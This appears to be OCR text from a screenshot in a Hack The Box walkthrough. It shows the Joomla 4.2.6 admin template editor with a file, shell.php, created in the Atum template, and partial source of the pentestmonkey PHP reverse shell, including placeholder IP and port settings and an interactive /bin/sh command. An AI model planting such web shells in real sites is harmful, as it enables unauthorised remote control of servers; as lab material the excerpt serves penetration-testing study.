 Joomla!®
Templates: Customise (Atum)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
Help
File created.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/shell.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
shell.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
Update your tun0 / hackthebox vpn IP address
Press F10 to toggle Full Screen editing.